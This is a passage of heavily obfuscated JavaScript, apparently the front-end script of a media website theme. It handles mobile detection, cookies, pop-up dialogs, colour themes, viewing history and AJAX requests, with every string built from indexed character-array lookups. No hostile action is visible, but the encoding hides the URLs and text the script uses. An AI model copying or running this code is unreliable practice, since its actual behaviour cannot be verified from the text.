+_a[236]+_e[10]][_f[108]+_b[264]+_c[244]+_g[288]](_d[41]+_i[97]+_a[63]+_g[188]+_c[181]+_c[299]+_d[172]+_h[221]+_d[207]+_c[181]+_b[301]+_g[207]+_i[48]+_f[259]+_e[66]+_j[125]+_j[51]+_e[102]+_j[248]+_g[65]+_b[5]+_f[288]+_j[307]+_a[60]+_c[186]),fed[_d[193]+_g[62]+_f[238]+_h[235]+_c[186]+_j[125]][_e[266]+_j[48]+_i[300]+_f[238]+_h[221]](_b[169]+_i[97]+_i[48]+_c[215]+_b[308]+_g[83]+_i[16]+_b[173]+_g[178]+_f[40]+_b[173]+_j[48]+_i[194]+_d[10]+_d[149],_b[169]+_g[236]+_f[100]+_e[219]+_c[181]+_a[132]+_d[172]+_i[300]+_d[172]+_f[40]+_g[127]+_h[61]+_b[171]+_d[10]+_e[310]),fed[_e[266]+_c[294]+_a[80]+_g[172]+_b[201]+_g[62]][_b[296]+_g[178]+_d[193]+_a[67]+_b[213]](_i[222]+_e[69]+_h[204]+_a[142]+_g[212]+_i[88]+_b[201]+_g[82]+_e[141]+_a[150]+_c[294]+_f[238]+_h[271]+_a[67]+_h[303]),fed[_e[51]+_f[238]+_e[219]+_i[287]+_d[247]+_g[303]][_e[141]+_e[44]+_c[186]+_g[288]+_g[303]](),fed[_d[192]+_a[80]+_f[121]+_c[173]+_f[304]+_h[204]][_g[204]+_e[90]+_i[124]+_j[48]+_i[235]](),fed[_j[195]+_c[130]+_g[293]+_e[141]+_b[193]+_b[5]][_g[204]+_c[244]+_b[213]+_c[230]+_j[276]+_a[255]](_c[313]+_h[283]+_f[100]+_b[71]+_d[292]+_h[212]+_a[71]+_e[275]+_d[192]+_e[39]+_i[124]+_i[16]+_d[193]+_f[41]+_b[213])}),_defineProperty(_ref2,_j[241]+_h[219]+_b[201]+_a[78]+_a[235],function(){if(/Android|webOS|iPhone|iPod|BlackBerry/i[_b[173]+_h[204]+_i[264]+_d[211]](navigator[_e[9]+_b[264]+_b[193]+_j[242]+_i[211]+_c[123]+_d[10]+_j[302]+_j[307]]))return!0}),_defineProperty(_ref2,_d[311]+_f[100]+_d[149]+_f[288],_a[143]+_h[283]+_h[204]+_i[170]+_i[297]+_i[63]+_e[234]+_d[266]+_i[270]+_e[96]+_e[272]+_c[206]+_g[185]+_f[226]+_i[84]+_g[43]+_e[184]+_d[287]),_defineProperty(_ref2,_e[46]+_f[108]+_e[51]+_c[299],_d[278]+_c[230]+_a[168]+_f[297]+_i[67]+_a[176]+_h[5]+_c[213]+_e[69]+_g[303]+_f[121]+_c[313]+_j[234]+_c[285]),_defineProperty(_ref2,_b[173]+_g[65]+_f[297]+_a[235],function(e){alert(e)}),_defineProperty(_ref2,_j[70]+_c[179]+_e[20]+_h[176],function(e){$[_f[50]+_j[276]+_i[300]](e)}),_defineProperty(_ref2,_f[304]+_f[238]+_c[285]+_g[284],function(e){location[_j[192]+_i[235]+_i[48]+_g[236]]=e}),_ref2)),_defineProperty(_fed,_d[192]+_i[16]+_e[219]+_h[73]+_e[10]+_c[244],(_ref3={},_defineProperty(_ref3,_f[304]+_e[90]+_j[285]+_i[89]+_c[115],function(){return void 0!=fed[_b[203]+_j[48]+_d[172]+_a[253]+_a[67]+_g[303]][_h[271]+_i[48]+_a[168]](_g[293]+_e[141]+_a[63]+_c[272]+_h[199]+_i[89]+_j[241])&&fed[_i[166]+_f[238]+_h[61]+_d[264]+_e[269]+_f[100]][_i[121]+_g[303]+_g[127]](_i[287]+_g[207]+_i[48]+_b[5]+_d[123]+_i[89]+_j[241])!=_0x17c2[10]||void($(_g[290]+_g[236]+_e[74]+_i[170]+_c[181]+_a[294]+_a[80]+_e[51]+_j[195]+_j[226]+_i[300]+_c[244]+_i[238]+_e[209])[_a[57]+_a[101]+_e[9]+_i[235]](),$(_g[290]+_h[283]+_b[193]+_h[164]+_j[226]+_a[306]+_d[247]+_a[236]+_a[81]+_c[181]+_e[269]+_f[71]+_f[259]+_d[52]+_g[278]+_d[10])[_h[309]+_e[219]+_h[164]+_c[206]+_g[62]+_h[309]+_f[288]+_g[207]](_c[254]+_h[204]+_j[241]+_e[39]+_e[43]+_i[41]+_g[288]+_b[173]+_f[40]+_f[304]+_h[204]+_j[248]+_a[168]),fed[_d[193]+_i[124]+_c[146]+_c[20]+_a[236]+_b[296]][_i[264]+_e[9]+_f[307]+_d[192]+_c[318]+_b[173]](_j[194]+_e[69]+_g[303]+_c[215]+_j[226]+_d[76]+_d[207]+_i[48]+_i[235]+_c[181]+_c[161]+_d[76]+_g[172]+_h[68]+_e[269]+_d[211],_i[222]+_h[283]+_f[100]+_e[219]+_j[226]+_g[293]+_h[212]+_j[276]+_i[235]+_c[181]+_f[71]+_f[238]+_g[288]+_d[192]),$[_d[193]+_h[204]+_a[168]](vfed[_c[299]+_j[70]+_a[168]+_g[309]]+(_c[318]+_h[303]+_g[188]+_f[100]+_e[280]+_f[300]+_j[184]+_c[171]+_e[43]+_a[176]+_j[75]+_i[264]+_i[48]+_b[5]+_c[28]+_d[52]+_d[75]+_g[284]+_e[280]+_h[199]+_h[151]+_d[172]+_f[50]+_a[67]+_e[281]),function(s){var d;layer[_i[16]+_j[184]+_h[204]+_j[302]]((d={},_defineProperty(d,_f[60]+_d[111]+_h[221]+_e[74],1),_defineProperty(d,_g[65]+_h[164],_d[247]+_c[146]+_e[266]+_g[65]+_f[314]),_defineProperty(d,_c[186]+_c[272]+_e[74]+_c[186],_i[41]+_i[287]+_d[211]+_b[117]+_g[130]),_defineProperty(d,_i[300]+_b[85]+_d[211]+_j[125]+_d[10],!1),_defineProperty(d,_e[316]+_c[146]+_i[88]+_a[168]+_h[204]+_f[314]+_a[168],s),_defineProperty(d,_g[204]+_e[10]+_i[16]+_f[288]+_e[74]+_d[258]+_h[209]+_h[303],!1),_defineProperty(d,_i[264]+_d[278]+_a[236]+_i[170]+_j[276]+_d[226]+_d[247]+_c[146]+_j[162]+_h[204],!0),_defineProperty(d,_d[207]+_h[73]+_a[294]+_g[204]+_j[276]+_i[264]+_d[207],function(){$(_f[41]+_h[303]+_g[321]+_b[301]+_h[209]+_b[197]+_h[303]+_i[41]+_i[206]+_a[63]+_d[70]+_d[296]+_c[173]+_g[207]+_c[244]+_b[5]+_a[260]+_c[115]+_g[284]+_c[145]+_c[244]+_c[40]+_a[203])[_a[143]+_a[236]+_b[296]](fed[_d[185]+_a[80]+_b[117]+_d[264]+_h[264]+_f[100]][_g[83]+_i[48]+_h[209]](_j[248]+_b[193]+_e[219]+_j[214]+_i[287]+_i[264]+_e[74]+_g[288]+_a[317]+_j[70]+_i[206]+_a[63])),$(_a[67]+_b[213]+_j[184]+_c[173]+_f[60]+_f[34]+_e[281]+_j[70]+_h[68]+_j[276]+_d[70]+_c[40]+_g[293]+_c[161]+_i[48]+_g[288]+_a[260]+_c[299]+_d[164]+_a[142]+_c[40]+_j[66])[_i[84]+_j[70]+_e[10]](fed[_d[185]+_g[178]+_h[61]+_e[19]+_c[318]+_d[10]][_c[123]+_f[100]+_d[211]](_b[82]+_b[193]+_g[188]+_j[214]+_c[299]+_b[201]+_g[207]+_h[212]+_f[233]+_c[146]+_i[235]+_i[170])),$(document)[_d[172]+_h[303]](_j[234]+_h[151]+_e[269]+_g[204]+_b[25],_j[194]+_i[97]+_j[276]+_i[170]+_a[150]+_b[310]+_g[178]+_f[121]+_a[63]+_b[308]+_b[203]+_i[124]+_i[16]+_c[161]+_g[303],function(){$(_g[290]+_e[69]+_e[74]+_i[170]+_f[40]+_c[299]+_g[62]+_j[70]+_c[130]+_j[226]+_e[269]+_a[276]+_d[149]+_j[70]+_b[310]+_a[63])[_g[288]+_c[244]+_g[278]+_b[117]+_g[82]+_i[48]+_f[240]+_j[125]+_b[201]+_a[235]+_j[162]](_b[82]+_b[193]+_h[164]+_e[39]+_h[221]+_c[186]+_a[255]+_c[230]+_a[150]+_c[294]+_f[100]+_g[236]+_c[230]),layer[_a[294]+_b[296]+_h[61]+_f[288]+_c[244]+_b[20]+_b[296]+_b[296]]()})}),_defineProperty(d,_c[285]+_f[9]+_d[29]+_j[234]+_e[74]+_h[151],function(){$(_e[234]+_h[283]+_h[204]+_b[71]+_i[213]+_d[83]+_j[125]+_c[186]+_a[81]+_c[181]+_j[51]+_b[82]+_f[259]+_f[9]+_g[278]+_i[48])[_i[235]+_c[244]+_h[68]+_h[61]+_i[84]+_h[204]+_h[14]+_b[296]+_i[41]+_b[264]+_c[161]](_i[97]+_j[276]+_a[142]+_j[226]+_a[306]+_c[186]+_e[310]+_e[209]+_h[230]+_g[62]+_i[48]+_j[248]+_j[307])}),d))}))}),_defineProperty(_ref3,_c[230]+_f[259]+_h[309]+_i[166]+_c[244],function(){$[_e[266]+_j[276]+_d[211]](_g[299]+_c[285]+_a[142]+_c[115]+_h[230]+_b[203]+_i[121]+_b[85]+_a[176]+_j[307]+_g[288]+_i[41]+_f[168]+_f[100],function(s){var k=s[_a[76]+_f[9]+_d[211]+_b[203]+_g[309]](/(colo=?)(\S*)/)[2],v=[[_h[148]+_j[18]+_b[295],_d[151]+_i[246]],[_h[170]+_d[59]+_i[7],_d[66]+_d[109]+_i[168]],[_g[151]+_b[77]+_b[306],_d[7]+_c[35]],[_j[52]+_i[7]+_j[217],_h[154]+_g[156]],[_b[92]+_e[204]+_c[39],_f[19]+_c[127]],[_c[289]+_i[149]+_a[18],_d[89]+_f[276]],[_b[181]+_d[150]+_e[146],_g[246]+_f[171]],[_e[94]+_e[289]+_h[77],_c[19]+_h[183]+_d[290]+_d[2]],[_c[180]+_d[283]+_c[289],_f[270]+_e[65]+_f[252]+_j[293]],[_b[320]+_c[316]+_f[74],_g[182]+_g[48]+_j[143]],[_j[308]+_i[139]+_h[84],_g[304]+_b[183]+_a[166]],[_a[214]+_g[198]+_j[252],_a[297]+_a[183]+_e[57]],[_f[45]+_g[287]+_g[192],_d[22]+_a[42]+_b[64]],[_i[202]+_g[277]+_j[138],_a[44]+_e[112]+_d[18]]];$(_c[313]+_h[283]+_c[244]+_a[142]+_a[150]+_b[213]+_h[309]+_h[217]+_e[141]+_b[308]+_d[149]+_d[172]+_e[9]+_b[173]+_a[63])[_a[287]+_j[307]+_f[3]+_f[304]](_e[172]+_h[188]+_j[31]+k)[_e[141]+_a[287]+_i[16]+_f[233]]();for(var P=0;P<v[_a[101]+_i[48]+_d[29]+_i[121]+_e[209]+_g[309]];P++)k==v[P][0]&&$(_e[234]+_f[71]+_e[74]+_j[241]+_i[213]+_d[29]+_e[20]+_c[213]+_d[207]+_g[212]+_i[235]+_h[61]+_j[75]+_h[209]+_a[63])[_b[97]+_g[127]+_a[76]+_h[151]](_g[285]+_g[206]+_g[205]+v[P][1])[_h[212]+_h[266]+_b[117]+_a[78]]()})}),_defineProperty(_ref3,_g[204]+_a[80]+_j[125]+_f[238]+_b[5],function(){$(_d[41]+_f[71]+_c[244]+_h[164]+_j[226]+_j[285]+_e[90]+_b[173]+_d[172]+_c[181]+_h[66]+_c[146]+_h[151]+_i[16]+_g[288])[_b[203]+_g[62]+_a[67]+_c[285]+_j[176]](function(){for(var s,k=[[_h[235]+_e[10]+_d[52]+_b[203]+_e[19],_f[165]+_g[102]],[_h[271]+_g[178]+_a[101]+_b[71]+_g[207],_f[165]+_h[167]],[_c[285]+_b[117]+_b[296]+_g[178]+_h[73],_a[201]+_e[322]],[_i[121]+_d[247]+_j[70]+_j[162]+_i[264],_i[320]+_a[4]],[_c[123]+_d[149]+_i[48]+_g[303]+_g[274],_j[299]+_j[109]],[_g[172]+_a[101]+_a[71]+_f[100]+_e[141],_e[105]+_g[102]],[_a[78]+_h[266]+_f[41]+_b[173]+_d[10],_e[157]+_b[27]],[_e[43]+_i[89]+_b[213]+_g[36]+_c[161],_f[47]+_b[27]],[_i[121]+_j[75]+_e[10]+_g[303]+_j[162],_b[212]+_c[98]]],v=_h[291]+_g[293]+_e[10]+_d[80]+_a[294]+_d[247]+_g[284]+_j[162]+_g[207]+_h[48]+_a[316]+_j[248]+_f[100]+_c[215]+_d[292]+_h[66]+_f[238]+_g[62]+_f[238]+_a[150]+_g[65]+_e[281]+_i[97]+_h[61]+_i[297]+_j[248]+_i[48]+_b[71]+_j[226]+_g[321]+_d[52]+_f[259]+_f[60]+_f[40]+_e[310]+_b[117]+_j[154]+_i[264]+_i[297]+_c[254]+_j[276]+_d[293]+_d[292]+_c[299]+_g[284]+_i[170]+_f[121]+_h[264]+_i[88]+_d[193]+_j[121]+_c[254]+_j[276]+_j[241]+_d[292]+_e[275]+_b[201]+_g[204]+_j[176]+_c[181]+_e[164]+_j[192]+_j[51]+_c[230]+_f[288]+_f[311]+_e[69]+_i[48]+_h[164]+_a[150]+_d[10]+_b[284]+_d[10]+_b[213]+_f[60]+_a[316]+_g[184],P=0;P<k[_g[62]+_h[204]+_e[281]+_h[271]+_d[211]+_f[273]];P++)v+=_e[304]+_j[125]+_d[25]+_a[60]+_h[66]+_j[125]+_g[284]+_c[161]+_b[264]+_f[131]+_g[77]+_h[283]+_a[63]+_e[219]+_c[181]+_i[166]+_b[117]+_d[247]+_a[150]+_e[280]+_d[207]+_c[228]+_e[66]+_g[236]+_d[10]+_j[241]+_b[308]+_i[194]+_f[9]+_i[170]+_h[164]+_b[85]+_e[281]+_d[193]+_i[220]+_h[248]+_g[247]+_f[9]+_a[60]+_j[234]+_d[247]+_i[41]+_c[161]+_j[162]+_d[70]+_b[202]+_f[71]+_e[74]+_a[142]+_b[308]+_j[77]+_a[168]+_b[213]+_d[207]+_j[226]+_g[65]+_g[274]+_f[71]+_h[61]+_i[297]+_e[69]+_h[204]+_j[241]+_i[213]+_h[219]+_a[67]+_d[192]+_d[207]+_f[40]+_i[89]+_h[303]+_i[97]+_b[117]+_j[121]+_d[181]+_f[100]+_a[142]+_e[39]+_i[194]+_b[201]+_j[241]+_d[293]+_d[25]+_b[213]+_h[271]+_a[60]+_e[69]+_a[63]+_a[142]+_a[150]+_i[84]+_f[41]+_g[207]+_g[65]+_j[77]+_h[151]+_a[63]+_j[121]+_e[69]+_a[63]+_e[219]+_d[292]+_h[66]+_j[48]+_j[125]+_e[90]+_i[213]+_b[48]+_g[127]+_d[29]+_e[141]+_c[159]+_e[69]+_j[276]+_i[170]+_e[39]+_f[168]+_g[178]+_b[296]+_i[16]+_c[181]+k[P][0]+(_d[296]+_e[66]+_d[293]+_g[284]+_b[173]+_g[284]+_g[212]+_b[173]+_c[130]+_c[299]+_b[193]+_b[298]+_d[296])+k[P][0]+(_f[209]+_a[60]+_j[192]+_d[149]+_d[10]+_g[236]+_h[48]+_d[296]+_b[204]+_g[284]+_c[213]+_e[20]+_f[288]+_c[285]+_e[310]+_f[41]+_a[306]+_j[307]+_c[155]+_c[80]+_h[122]+_e[285])+k[P][1]+(_e[304]+_f[91]+_i[41]+_i[167]);v+=_g[247]+_j[140]+_e[9]+_h[151]+_b[180],layer[_a[80]+_g[321]+_c[244]+_h[303]]((s={},_defineProperty(s,_d[211]+_h[153]+_f[297]+_a[63],1),_defineProperty(s,_a[57]+_c[230]+_c[115],!1),_defineProperty(s,_f[41]+_e[219],_c[285]+_c[146]+_b[296]+_e[90]+_i[235]),_defineProperty(s,_f[60]+_i[89]+_f[60]+_e[10]+_e[74],_e[110]+_c[229]+_b[130]+_c[98]),_defineProperty(s,_j[234]+_j[48]+_h[303]+_g[127]+_d[10]+_a[317]+_j[307],v),_defineProperty(s,_h[212]+_a[287]+_j[70]+_e[219]+_i[48]+_a[314]+_j[125]+_e[90]+_b[264]+_d[10],!0),_defineProperty(s,_f[288]+_b[301]+_h[66]+_j[234]+_g[303]+_j[162]+_d[207],function(){$(_d[41]+_c[254]+_i[48]+_j[241]+_c[181]+_j[184]+_b[296]+_j[70]+_d[111]+_e[39]+_f[41]+_j[248]+_h[219]+_h[309]+_d[192]+_b[193])[_f[9]+_i[170]+_a[142]+_f[240]+_c[294]+_e[20]+_b[264]+_a[235]](_g[236]+_j[276]+_f[121]+_c[181]+_b[171]+_e[20]+_j[242]+_c[230]+_c[181]+_a[101]+_j[276]+_h[283]+_a[168]),$(_f[300]+_i[97]+_a[63]+_j[241]+_j[226]+_a[294]+_g[178]+_b[296]+_a[80]+_i[213]+_b[48]+_e[209]+_h[303]+_g[207])[_a[294]+_e[10]+_a[67]+_g[204]+_i[45]](function(){fed[_g[204]+_d[172]+_c[146]+_i[45]+_i[89]+_b[193]][_b[264]+_d[10]+_c[230]](_d[181]+_d[10]+_a[142]+_i[92]+_e[316]+_h[61]+_h[151]+_h[61]+_g[288],$(this)[_d[52]+_h[209]+_g[127]+_b[5]](_g[188]+_f[9]+_c[230]+_f[9]+_f[40]+_j[307]+_h[153]+_i[194]+_a[63]),7),$(this)[_d[52]+_c[230]+_h[209]+_i[235]](_h[164]+_e[20]+_j[307]+_d[52]+_d[292]+_h[209]+_j[94]+_i[194]+_e[74])==_e[164]+_b[97]+_a[67]+_a[168]+_j[276]?$(_g[64]+_a[276]+_j[276]+_f[121]+_g[212]+_j[234]+_b[117]+_a[101]+_b[117]+_j[226]+_g[204]+_i[16]+_i[124]+_c[146]+_i[235])[_b[5]+_i[48]+_d[192]+_i[16]+_a[143]+_a[63]]():0<$(_c[9]+_g[236]+_i[48]+_b[71]+_d[292]+_e[316]+_d[172]+_i[124]+_a[80]+_a[150]+_e[316]+_e[90]+_b[296]+_g[178]+_a[255])[_b[296]+_f[100]+_f[314]+_d[193]+_c[230]+_j[192]]?$(_f[36]+_j[248]+_g[303]+_c[215]+_c[181]+_d[185]+_d[172]+_j[125]+_h[61]+_b[308]+_g[204]+_g[178]+_f[304]+_f[238]+_a[255])[_f[9]+_f[60]+_i[300]+_f[259]](_h[266]+_g[288]+_h[204]+_b[82],vfed[_d[211]+_i[194]+_i[124]]+(_g[284]+_f[288]+_h[212]+_f[100]+_c[230]+_e[40]+_f[168]+_b[264]+_g[207]+_d[280])+$(this)[_e[20]+_j[307]+_c[230]+_c[272]](_f[121]+_i[41]+_a[168]+_g[284]+_f[40]+_f[60]+_c[130]+_j[184]+_j[276])+(_e[234]+_d[185]+_b[264]+_h[212]+_f[147]+_b[284]+_b[298])+vfed[_c[213]+_e[74]+_g[288]]):$(_g[309]+_i[48]+_j[70]+_g[188])[_d[52]+_f[297]+_b[171]+_a[63]+_c[115]+_j[241]](_b[86]+_j[125]+_e[269]+_f[314]+_a[253]+_c[159]+_e[44]+_c[272]+_j[276]+_a[276]+_i[130]+_i[220]+vfed[_f[60]+_f[297]+_d[247]]+(_d[52]+_h[212]+_a[235]+_c[244]+_d[211]+_e[40]+_i[166]+_b[264]+_d[207]+_c[28])+$(this)[_d[52]+_j[307]+_g[127]+_a[255]](_e[219]+_i[41]+_b[173]+_h[309]+_e[39]+_e[209]+_d[111]+_b[171]+_h[204])+(_c[313]+_a[294]+_j[162]+_c[161]+_f[147]+_f[317]+_j[126])+vfed[_f[317]+_h[204]+_i[235]]+(_h[122]+_e[66]+_d[149]+_h[204]+_g[62]+_g[68]+_f[209]+_i[264]+_i[300]+_b[211]+_a[101]+_j[276]+_a[235]+_b[97]+_f[100]+_d[10]+_d[211]+_a[316]+_b[225]+_g[127]+_e[93]+_a[306]+_b[193]+_f[131]+_a[316]+_b[173]+_d[10]+_i[238]+_g[127]+_a[176]+_g[204]+_a[235]+_e[141]+_e[260]+_d[80]+_f[41]+_i[170]+_b[298]+_a[316]+_j[248]+_j[276]+_a[142]+_g[212]+_e[316]+_f[238]+_d[247]+_e[90]+_d[292]+_f[168]+_i[16]+_b[296]+_d[172]+_b[5]+_a[316]+_f[311]+_h[5]+_i[167]))})}),_defineProperty(s,_c[285]+_d[52]+_b[213]+_c[285]+_h[204]+_b[296],function(){$(_b[169]+_g[236]+_b[193]+_a[142]+_j[226]+_d[83]+_e[10]+_h[309]+_c[130]+_a[150]+_c[318]+_e[69]+_d[149]+_f[9]+_e[51]+_d[10])[_j[242]+_j[276]+_d[192]+_b[117]+_i[84]+_f[100]+_a[314]+_d[247]+_j[70]+_i[264]+_g[207]](_b[82]+_i[48]+_a[142]+_b[308]+_j[184]+_b[201]+_h[219]+_d[211]+_d[292]+_c[294]+_a[63]+_b[82]+_b[173])}),s))})}),_defineProperty(_ref3,_b[213]+_d[172]+_d[211]+_j[51]+_b[203]+_i[48],function(){var s=parseInt(fed[_i[166]+_d[172]+_f[238]+_d[264]+_c[318]+_d[10]][_g[83]+_c[244]+_d[211]](_d[181]+_c[244]+_b[71]+_e[169]+_f[314]+_g[178]+_g[127]+_h[264]+_j[234]+_d[10]));if(s>=vfed[_g[274]+_g[178]+_f[60]])return!1;$[_g[83]+_j[276]+_j[307]](vfed[_e[43]+_b[201]+_c[230]+_h[266]]+(_c[318]+_c[115]+_j[241]+_h[204]+_g[179]+_a[187]+_f[297]+_d[278]+_i[194]+_c[28]+_d[247]+_b[201]+_h[235]+_d[10]+_b[296]+_j[140]+_c[115]+_j[48]+_g[127]+_g[65]+_j[234]+_g[303]),function(d){var i;layer[_a[80]+_d[83]+_j[276]+_i[88]]((i={},_defineProperty(i,_f[60]+_b[211]+_c[299]+_g[303],1),_defineProperty(i,_g[65]+_e[219],_f[314]+_d[172]+_i[300]+_j[51]+_a[294]+_b[193]),_defineProperty(i,_f[9]+_d[149]+_c[244]+_d[52],_c[186]+_b[301]+_i[300]+_j[48]+_g[130]),_defineProperty(i,_g[127]+_e[269]+_c[230]+_g[62]+_b[193],!1),_defineProperty(i,_d[185]+_c[146]+_b[213]+_a[168]+_i[48]+_f[314]+_i[300],d),_defineProperty(i,_c[285]+_e[10]+_e[90]+_e[141]+_h[204]+_i[134]+_d[211]+_j[302],!1),_defineProperty(i,_g[207]+_d[278]+_h[309]+_f[121]+_d[10]+_j[252]+_g[62]+_i[16]+_f[288]+_j[276],!0),_defineProperty(i,_a[235]+_j[75]+_c[285]+_e[316]+_d[10]+_i[264]+_i[264],function(){$(_a[187]+_b[82]+_f[100]+_h[164]+_j[226]+_b[171]+_e[10]+_h[309]+_d[111]+_h[230]+_a[67]+_b[82]+_c[272]+_c[186]+_h[68]+_h[204])[_i[41]+_a[142]+_e[219]+_g[89]+_i[124]+_i[41]+_c[161]+_a[235]](_e[69]+_e[74]+_e[219]+_f[40]+_i[194]+_i[41]+_e[310]+_b[173]+_e[39]+_c[294]+_f[100]+_e[69]+_h[209]),$(document)[_i[16]+_e[281]](_a[294]+_i[124]+_g[65]+_e[316]+_c[67],_j[194]+_c[254]+_b[193]+_h[164]+_h[230]+_c[230]+_c[318]+_a[306]+_d[207]+_h[230]+_j[77]+_d[211]+_j[302]+_c[161],function(){s?fed[_h[66]+_b[117]+_g[178]+_a[253]+_g[65]+_g[303]][_i[264]+_i[48]+_a[168]](_g[236]+_i[48]+_d[293]+_e[169]+_g[274]+_j[48]+_d[211]+_c[318]+_f[168]+_c[244],+(s+1),1):fed[_h[66]+_f[238]+_i[16]+_j[176]+_c[318]+_f[100]][_b[264]+_j[276]+_d[211]](_d[181]+_g[303]+_d[293]+_c[24]+_f[314]+_d[172]+_e[209]+_b[85]+_d[185]+_h[204],1,1);$(this)[_i[41]+_h[209]+_i[300]+_i[235]](_f[121]+_i[41]+_h[209]+_f[9]+_b[308]+_i[215]+_e[310]+_c[244]+_c[254])&&(location[_a[287]+_e[310]+_c[244]+_j[248]]=$(this)[_f[9]+_d[211]+_d[211]+_f[259]](_d[293]+_h[309]+_c[230]+_h[309]+_d[292]+_j[192]+_d[149]+_j[276]+_c[254]));$(_d[41]+_e[69]+_h[204]+_i[170]+_j[226]+_h[221]+_j[125]+_j[70]+_j[94]+_d[292]+_b[85]+_e[69]+_e[310]+_h[309]+_i[206]+_j[276])[_f[259]+_i[48]+_a[76]+_g[178]+_f[317]+_i[48]+_c[206]+_c[294]+_i[41]+_c[161]+_b[264]](_f[71]+_c[244]+_c[215]+_b[308]+_f[297]+_d[52]+_d[149]+_d[211]+_f[40]+_d[247]+_a[63]+_j[248]+_f[60]),layer[_c[285]+_f[304]+_c[146]+_e[141]+_i[48]+_h[77]+_h[151]+_g[62]]()}),$(document)[_f[238]+_c[115]](_f[168]+_a[101]+_g[65]+_e[316]+_e[19],_c[313]+_b[82]+_f[100]+_j[241]+_c[181]+_d[211]+_e[269]+_i[194]+_e[141]+_d[292]+_c[285]+_g[62]+_d[172]+_c[161]+_a[63],function(){$(_d[41]+_i[97]+_j[276]+_e[219]+_d[292]+_d[83]+_c[294]+_f[9]+_f[156]+_i[213]+_g[65]+_f[71]+_e[310]+_f[9]+_h[68]+_g[303])[_h[219]+_b[193]+_c[145]+_c[146]+_b[284]+_c[244]+_b[181]+_h[151]+_e[20]+_g[207]+_g[207]](_d[181]+_f[100]+_i[170]+_e[39]+_a[306]+_g[284]+_f[259]+_e[209]+_f[40]+_b[296]+_h[204]+_a[276]+_e[209]),layer[_g[204]+_e[10]+_i[16]+_i[264]+_h[204]+_g[159]+_b[296]+_h[151]]()})}),_defineProperty(i,_d[185]+_d[52]+_f[314]+_j[234]+_j[276]+_h[151],function(){$(_i[222]+_e[69]+_d[10]+_a[142]+_f[40]+_h[221]+_d[247]+_g[284]+_h[153]+_d[292]+_d[25]+_f[71]+_a[255]+_c[186]+_d[192]+_j[276])[_f[259]+_j[276]+_g[278]+_g[178]+_b[284]+_d[10]+_f[240]+_f[304]+_g[284]+_j[162]+_c[161]](_e[69]+_d[10]+_i[170]+_i[213]+_i[194]+_j[70]+_b[5]+_d[211]+_i[213]+_h[151]+_e[74]+_j[248]+_g[127])}),i))})}),_defineProperty(_ref3,_c[230]+_h[309]+_c[146]+_j[176]+_f[100],function(){$[_h[271]+_g[303]+_a[168]](vfed[_h[209]+_g[321]+_a[101]]+(_e[20]+_f[288]+_f[288]+_d[10]+_f[60]+_h[5]+_h[283]+_i[48]+_d[293]+_c[28]+_e[316]+_j[242]+_b[193]+_h[309]+_h[209]+_i[48]+_b[169]+_j[184]+_f[273]+_f[297]+_e[307]+_g[65]+_i[170]+_e[315]+_g[127]+_e[20]+_d[172]),function(s){if(null==s||0==s[_g[62]+_a[63]+_e[281]+_j[285]+_a[168]+_h[266]])return!1;for(var P,k=_0x17c2[10],v=0;v<s[_d[247]+_h[204]+_g[274]+_h[271]+_i[300]+_c[171]];v++)P=6==s[_e[10]+_j[276]+_f[314]+_g[83]+_f[60]+_c[171]]&&3<v?_e[66]+_b[82]+_b[193]+_f[121]+_e[39]+_g[309]+_j[51]+_i[170]+_g[303]+_e[39]+_b[264]+_g[278]+_j[121]+_f[71]+_h[204]+_g[188]+_b[308]+_j[162]+_d[278]+_i[16]+_b[178]+_e[39]+_b[310]+_e[219]+_h[230]+_h[235]+_a[101]+_f[238]+_f[168]+_h[106]:_0x17c2[10],k+=_a[262]+_e[10]+_i[89]+_h[4]+_b[203]+_d[247]+_h[309]+_j[162]+_d[207]+_g[68]+_f[209]+_b[82]+_c[244]+_d[293]+_j[226]+_d[247]+_j[51]+_h[212]+_c[230]+_h[230]+_g[65]+_j[307]+_c[244]+_a[76]+_i[297]+_d[181]+_c[244]+_f[121]+_e[39]+_f[297]+_h[309]+_f[121]+_a[142]+_a[67]+_h[303]+_d[193]+_e[66]+_e[69]+_d[10]+_h[164]+_a[150]+_c[285]+_a[80]+_b[296]+_c[181]+_j[131]+_c[161]+_e[3]+_g[2]+_e[69]+_a[63]+_j[241]+_g[212]+_f[168]+_b[117]+_e[10]+_d[292]+_j[162]+_g[278]+_e[308]+_c[159]+_b[82]+_g[303]+_g[188]+_g[212]+_b[203]+_a[80]+_d[247]+_d[292]+_j[195]+_b[71]+_d[30]+P+(_a[316]+_j[190]),k+=_j[256]+_c[186]+_e[66]+_j[307]+_h[309]+_e[310]+_g[83]+_a[63]+_j[307]+_f[131]+_b[202]+_g[197]+_h[235]+_g[62]+_j[70]+_d[29]+_f[44]+_c[40]+_b[225]+_b[203]+_h[151]+_j[70]+_j[162]+_j[162]+_d[70]+_f[209]+_e[69]+_f[100]+_f[121]+_h[230]+_f[304]+_f[41]+_b[264]+_i[300]+_c[181]+_i[194]+_h[264]+_i[166]+_c[161]+_g[2]+_d[181]+_d[10]+_g[188]+_d[292]+_f[304]+_g[284]+_e[123]+_i[106]+_h[4]+_h[283]+_e[74]+_g[188]+_h[230]+_f[297]+_e[20]+_g[288]+_d[211]+_d[292]+_c[184]+_g[172]+_f[156]+_j[283]+_c[40]+_i[297]+_f[273]+_j[242]+_g[303]+_e[69]+_b[298]+_d[296]+s[v][_j[70]+_i[124]+_g[65]+_d[123]+_i[166]+_g[62]+_f[41]+_a[294]+_e[19]]+(_c[40]+_d[80]+_e[141]+_d[211]+_a[81]+_i[124]+_g[303]+_d[70]+_c[40]+_f[307]+_i[41]+_h[66]+_j[176]+_a[132]+_i[235]+_c[146]+_c[173]+_g[274]+_c[215]+_a[150]+_d[25]+_h[68]+_e[20]+_j[285]+_f[100]+_d[91]+_g[2]+_h[73]+_a[255]+_h[151]+_f[299])+s[v][_f[322]+_a[67]+_f[168]]+(_a[299]+_i[220]+_e[285]+_g[247]+_f[288]+_c[299]+_e[20]+_g[274]+_g[2]+_j[234]+_j[125]+_e[20]+_f[288]+_i[264]+_h[48]+_a[316]+_h[283]+_b[193]+_e[219]+_b[308]+_g[62]+_i[89]+_f[288]+_a[168]+_i[213]+_b[171]+_a[101]+_g[284]+_c[130]+_f[311]+_a[276]+_b[193]+_h[164]+_j[226]+_i[124]+_f[41]+_c[161]+_c[230]+_d[292]+_j[70]+_f[259]+_g[127]+_e[141]+_j[121]+_i[97]+_e[74]+_j[241]+_j[226]+_e[44]+_e[269]+_a[142]+_d[10]+_j[226]+_h[176]+_i[264]+_e[260]+_b[180]+_g[247]+_c[28]+_b[264]+_d[83]+_e[20]+